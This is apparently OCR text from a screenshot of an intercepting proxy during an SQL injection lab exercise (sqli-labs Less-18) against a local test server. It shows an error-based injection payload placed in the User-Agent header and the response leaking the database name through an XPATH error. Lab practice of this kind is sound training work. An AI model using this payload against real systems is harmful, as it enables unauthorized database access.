 Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: aaa' and extractvalue(1, concat(0x7e,
(select database()),0x7e)) and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-18/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
26
27 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>  </div>
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >
Your User Agent is: aaa' and extractvalue(1, concat(0x7e, (select database()),0x7e)) and '1'='1</font><br>XPATH syntax error:
'~security~'<br><br><img src="../images/flag.jpg"  /><br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53